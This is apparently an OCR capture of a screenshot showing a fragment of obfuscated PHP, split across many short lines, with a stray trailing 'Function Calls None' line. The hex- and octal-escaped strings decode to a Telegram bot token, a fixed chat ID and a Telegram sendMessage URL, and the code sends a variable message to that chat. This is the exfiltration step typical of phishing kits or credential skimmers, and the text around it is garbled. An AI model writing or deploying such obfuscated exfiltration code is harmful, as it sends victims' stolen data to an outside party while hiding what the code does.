
\64\60\70\x34\x35\x34\x37\72\101\x41\x46\103
\x55\x32\155\153\102\x43\132\x50\147\146\x37
\132\160\153\65\167\107\161\160\150\150\x61
\x79\x2d\x51\64\x68\137\x58\x58\163"
; 
$chat_
id
 = 
862452385
; 
$request
 = 
array
(
"\x63\x68\x
61\x74\x5f\151\x64"
 => 
$chat_id
, 
"\x74\x65\1
70\x74"
 => 
$msg
); 
$request_url
 = 
"\x68\x74\x
74\x70\x73\72\x2f\57\x61\x70\151\x2e\164\x65
\154\x65\x67\x72\141\x6d\56\157\162\x67\57\x
62\x6f\164"
 . 
$token
 . 
"\x2f\163\x65\156\x64
\x4d\x65\163\163\141\147\145\x3f"
 . http_bui
ld_query(
$request
); file_get_contents(
$reque
st_url
); } 
?>
Function Calls
None